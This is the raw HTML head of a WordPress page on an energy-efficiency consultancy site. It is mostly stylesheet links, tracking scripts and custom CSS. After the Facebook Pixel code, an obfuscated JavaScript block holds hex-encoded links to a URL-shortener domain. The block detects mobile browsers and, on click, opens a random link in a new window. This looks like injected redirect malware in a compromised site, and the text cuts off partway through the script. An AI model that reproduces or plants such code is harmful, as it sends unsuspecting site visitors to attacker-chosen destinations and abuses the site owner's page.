<link rel='stylesheet' id='avia-popup-css-css' href='https://www.maximpact.com/wp-content/themes/max/js/aviapopup/magnific-popup.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-lightbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-widget.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.maximpact.com/wp-content/uploads/dynamic_avia/enfold_child.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.maximpact.com/wp-content/themes/max/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.maximpact.com/wp-content/themes/max-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.maximpact.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-16225-css' href='https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-16225.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://www.maximpact.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js" id="the_plugin_scripts-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-compat.js" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.maximpact.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maximpact.com/wp-json/wp/v2/pages/16225" /><link rel="canonical" href="https://www.maximpact.com/energy-efficiency-eu-domestic-sector/" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVTRKZF');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
        (function() {
            var se = document.createElement('script');
            se.type = 'text/javascript';
            se.async = true;
            se.src = '//storage.googleapis.com/livechatmonitoring/js/aaa1c913-452d-4419-9b38-900475cee317.js';
            var done = false;
            se.onload = se.onreadystatechange = function() {
                if (!done && (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')) {
                    done = true;
                    /* Place your LiveChatMonitoring.com JS API code below */
                    /* LCM.allowChatSound(true); Example JS API: Enable sounds for Visitors. */
                }
            };
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(se, s);
        })();
    </script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.wpcf7-form input[type=checkbox], .wpcf7-form input[type=radio] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-------------------------------HEADER--------------------------------*/



.header_color .avia-bullet {
    display: none;
}

#header .nine.units {
    right: -550px !important;
    width: 650px !important;
}

#top #header .avia_mega_div > .sub-menu > li > ul > li a {
    padding: 0;
}


#top #header .avia_mega_div > .sub-menu {
    padding: 5px 25px 20px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-family: 'PR';
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
}

.av-main-nav ul li a {
    font-size: 13px !important;
}

#header .mega_menu_title {
        padding-bottom: 10px;
    border-bottom: 1px solid rgba(172, 173, 174, 0.6);
      font-size: 14px;
}

/*----------------------------------------------------------*/

.cr-stats-new .avia-button {
 font-size: 21px !important;
  padding: 12px 38px 12px !important;
}

.cr-stats-new .avia-button:hover {
    background-color: #ff6e00 !important;
    border: 3px solid #ffffff !important;
}

.cr-stats-new .avia-button.avia-color-light:hover {
    opacity: 0.9 !important;
}

/*.cr-abt-sec .container {
	max-width: 1080px !important;
}*/

.cr-abt-sec .flex_column:nth-child(1) {
width: 51% !important;
}


.cr-abt-sec .av-flex-placeholder {
    width: 2% !important;
}

.cr-abt-sec .avia-button {
    padding: 8px 20px 9px !important;
    border-radius: 0 !important;
    min-width: 150px;  
}

.cr-nspace {
	min-height: 18px;
}



/*------------------------------------------------*/


.ls-wp-container h1 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container h3 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container .ls-nav-prev, .ls-wp-container .ls-nav-next {
  	height: 0 !important;
    font-size: 90px !important;
}

/*---------------------------------------------------------------------*/



@media screen and (min-device-width: 768px) and (max-device-width: 990px) { 
   
    .cr-abt-sec .flex_column:nth-child(1) {
  width: 40% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  
   .cr-abt-sec h3 {
     font-size: 25px; 
  }
  
 #footer #text-3, #footer #text-4, #footer #text-6, #footer #text-7, #footer #text-8, #footer #text-9 {
  width: 14% !important;
   margin-right: 1% !important;
  }
  
  
  
}

@media only screen and (min-device-width: 250px) and (max-device-width: 767px) and (orientation:landscape)  { 
  
#footer .widget {
    width: 100% !important;
    float: none !important;
    text-align: center !important;
}


}


@media only screen and (max-width: 767px) {
	
  #layerslider_44 .ls-nav-prev, #layerslider_44 .ls-nav-next {
  	height: 0 !important;
    font-size: 25px !important;
}
  
  #top .avia-layerslider .ls-nav-prev, #top .avia-layerslider .ls-nav-next {
    width: 0px;
  }
  
 #layerslider_44 , #layer_slider_1 {
    width: auto !important;
  height: 180px !important;
  }
  
  .cr-stats-new .av_one_fifth {
  padding: 0  !important;
  }
  
  .cr-abt-sec .flex_column:nth-child(1) {
  width: 100% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  

}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.cr-svg-submit{
margin-top: 20px;
}

.cr-biomass-check
{
	display:none;
}
.cr-biomass-display
{
	display:block;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*Global*/

#mobile-advanced {display:none}

.av-main-nav > li > a {
    padding: 0 0px 0 19px !important;
}

.header_color .main_menu ul > li > ul, .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    width: 208px;
  border-top-width: 0;
}

#top .header_color .main_menu ul > li > ul.sub-menu > li > ul.sub-menu > li:first-child > a{
border-top: 0;
}

#top .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    left: 207px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.92);
}

/*blog*/
.cr-max-blog .av-masonry-entry-title {
    font-size: 27px;
    text-transform: uppercase;
    color: #909294;
  	padding-bottom: 10px;
}
.cr-max-blog figcaption.av-inner-masonry-content.site-background {
    background-color: #f3f5f6;
}
.page-id-5784 .av-masonry-entry {
    width: 49% !important;
}

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 0px !important;
}

.cr-max-blog .avia-arrow {
    display: none;
}


.page-id-5784 .av-masonry-entry .av-masonry-entry-title + .av-masonry-entry-content {
    padding-top: 0px;
    font-size: 14px;
    color: black;
}

.cr-max-blog .av-masonry-entry-title:hover {
	color:#ff6e00;
}

.cr-max-blog .av-inner-masonry.main_color:hover{
    border-top: solid 4px #ff6e00;
 }

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 145px;
}

.cr-max-blog .av-inner-masonry.main_color {
    background-color: #F3F5F6;
    border-top: solid 5px #E0E2E4;
  	
}

/*for read more*/
.cr-max-blog .av-masonry-entry-content:after {
    content: "+ Read More";
    display: block;
    color: #ff6e00;
    font-weight: 600;
}
.cr-max-blog .av-masonry-entry-content:hover::after {
    text-decoration: underline;
}
.cr-max-blog span.av-masonry-date.meta-color.updated {
    display: none;
}


/*heading*/
h1.pagehead:hover {
    text-decoration: underline;
    color: #ff6e00;
}

/*blog Image*/
.av-masonry-image-container img {
    margin: 0 !important;
    width: 100%;
}

/*sidebar*/
.page-id-5784 .inner_sidebar {
    margin-left: 0px !important;
}

.page-id-5784 .sidebar {
    border: 0px !important;
}

.page-id-5784 .content {
    border: 0px !important;
}

.page-id-5784 section#search-2 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-26 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-29 {
    margin-bottom: -35px;
}

section#do-etfw-2 {
    margin-bottom: -35px;
  	border-top: solid 1px;
}

section#text-31 {
  	border-top: solid 1px;
}

section#sticky-posts-2{
	border-top: solid 1px;
}
section#tag_cloud-2 {
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
  	margin-top: 50px;
}
section#tag_cloud-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#tag_cloud-2 a:hover{
	color:black;
}

section#categories-3 {
    margin-bottom: -30px;
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#categories-3 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#categories-3 a:hover{
	color:black;
}

section#archives-2 {
    overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#archives-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#archives-2 a:hover{
	color:black;
} 



/*social icon*/

.page-id-5784 .cr-s-icons-sidebar{
	margin-bottom: 18px !important;
  	display:block;
}
.page-id-5784 a.fa.fa-facebook {
    padding: 8px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-facebook:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-twitter {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-twitter:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-google {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-google:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-linkedin {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-linkedin:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-instagram {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-instagram:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-rss {
    padding: 7px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-rss:hover {
    background: #ff6e00;
    text-decoration: none;
}

/*ultimate post*/
.page-id-5784 .entry-image {
    position: absolute;
    z-index: -9;
}
.page-id-5784 .entry-summary {
    font-size: 14px;
  	color:black;
}
.page-id-5784 h3.widgettitle {
    color: #626466;
    font-family: 'PB', Arial, Helvetica, sans-serif;
    font-size: 14px;
    margin: 0;
    padding: 0px 0px 15px 0px;
    letter-spacing: 0;
}
.page-id-5784 .upw-posts article {
    border-bottom: none;
}
.page-id-5784 .upw-posts .post {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.page-id-5784 .entry-summary {
    padding: 55px 5px 0px 10px;
}
.page-id-5784 .entry-image img {
    opacity: 0.8;
    -webkit-font-smoothing: antialiased;
}


/*-----------------------------------*/

.cr-icon-text-box div {
    display: inline-block;
    width: 160px;
    height: auto;
    border: 1px solid #ededed;
    text-align: center;
    margin-bottom: -6px;
    padding: 7px;
    overflow: hidden;
}

.cr-icon-text-box {
    font-size: 12px !important;
}

.cr-sector-enq-btn a {
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
    text-decoration: none;
}

.cr-sector-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

.cr-sectorblock {
    background-color: #f7f7f7;
    padding: 30px;
}

.cr-sector-enq-btn {
    margin: 30px 0 40px;
}

.cr-sectorblock h2{
    text-transform: uppercase;
    font-size: 25px;
    color: blue;
}

.cr-sectorblock {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

h3.cr-country-origin {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

p.cr-co-value{
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
    font-size: 15px;
}

.cr-sec-desc {
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-moreinfolink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

.cr-sector-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}


/*==============================Sector respective category list
================================================================================================*/
.cr-sector-cat-list ul {
    list-style-type: none;
}

ul.children:before {
    content: "\021B3";
    position: absolute;
    font-size: 24px;
    margin-top: -5px;
    margin-left: -10px;
    color:#c0c0c0;
}

.cr-sector-cat-list .cat-item:before {
    content: "/";
    margin-right: 5px;
}

.cr-sector-cat-list .cat-item {
    float: left;
    margin-left: 5px;
}

.cr-sector-cat-list ul li:first-child:before {
  content: '';
      margin-right: 0px;
}

.cr-sector-cat-list ul li:first-child{
     list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children  li.cat-item {
    float: none;
        list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children li.cat-item:before {
    content: '';
    margin: 0;
}

.cr-sector-cat-list .children{
    display:none;
}

.cr-sector-cat-list > ul > li.cat-item:hover > ul.children,
.cr-sector-cat-list > ul > li.cat-item:hover > ul.children > li.cat-item:hover > ul.children{
    display:block
}

/*.cr-sector-cat-list ul ul
{
    display:none;
}

.cr-sector-cat-list li:hover ul{
    display: block;
}*/

/*============================Sector respective category list ends
================================================================================================*/



.cr-edited-login > #top .avia-smallarrow-slider .slide-image, #top .avia-logo-element-container img {
    margin-bottom: 3px !important;
    background-color: #ffffff !important;
    width: 98%;
    border-radius: 0px !important;
  padding: 12px;
}

/*-----------------------------new css---------------------------*/

.cr-maintitle-new h1 {
    text-transform: none !important;
    letter-spacing: 0px!important;
    font-family: pr;
}

.special_amp {
    font-family: inherit !important;
    font-style: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit !important;
}

.cr-new-expertsgrid .cr-new-left {
    width: 36%;
    margin-right: 6%;
    float: left;
}

.cr-new-expertsgrid .cr-new-left1 {
    width: 56%;
    margin-left: 1%;
    float: left;
}

.cr-new-expertsgrid img{
    border-radius: 50%;
}

.cr-new-expertsgrid h3{
    font-size: 30px;
}

.cr-new-expertsgrid a{
    font-family: pr;
    font-weight: bold;
  letter-spacing: 1px;
}

.cr-new-ex .av-flex-placeholder {
   
    width: 2% !important;
}







/*for tablet*/
@media only screen and (min-device-width:768px) and (max-width:1024px){
.cr-mainform {
    width: 80%;
}
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'] {
    width: 100% !important;
}
.cr-projectform textarea, .cr-projectform select {
    width: 100% !important;
}
  
}





/*for mobile*/
@media only screen and (max-width:767px) {
.cr-project-count-phone-section {
    width: 33% !important;
    float: left !important;
}  
.cr-abt-sec .flex_column {
    padding: 10px 0px !important;
}
.cr-abt-sec .content {
    padding: 30px;
}
.cr-mainform {
    width: 90%;
}  
#layerslider_44, #layer_slider_1 {
    height: 160px !important;
} 
.ls-slide.ls-active img.ls-l {
    top: 0px !important;
}
.ls-slide.ls-active img.ls-bg {
    margin-top: 0px !important;
}
.ls-slide.ls-active {
    height: 160px !important;
}
#layerslider_44 .ls-slide p.ls-l {
    font-size: 10px !important;
    line-height: 1.2 !important;
}
#layerslider_44 .ls-slide p.cr-n-slidebtn {
    margin-top: 25px !important;
  	font-size: 9px !important;
    padding: 5px !important;
}
  
  
  
}






</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->

<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1547940112169743');

  fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1547940112169743&ev=PageView&noscript=1" /></noscript>

<!-- End Facebook Pixel Code -->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x46\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x72\x49\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x49\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x77\x4a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x6d\x5a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x6b\x67\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x50\x69\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6e\x54\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x79\x51\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x46\x44\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 